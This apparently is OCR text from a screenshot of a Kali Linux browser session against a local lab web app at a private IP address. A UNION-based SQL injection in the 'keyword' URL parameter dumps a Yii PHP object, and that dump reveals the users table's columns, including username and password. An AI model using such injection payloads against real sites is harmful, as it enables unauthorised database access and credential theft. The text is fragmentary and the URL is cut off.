 Mozilla Firefox
192.168.22.128/index.php?r=v
192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,last_login_time,login_count,status_is,create_time [user_id] => 2 [nickname] => 3 [author] => 4 [title]
=> 5 [title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12 [catalog_id] => 13 [special_id] => 14 [intro] => 15
[image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count] => 25
[commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34
[reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 ) [_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private]
=> id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,last_login_time,login_count,status_is,create_time [_alias:CActiveRecord:private] => t
[_errors:CModel:private] => Array ( ) [_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] => [_m:CComponent:private] => ) )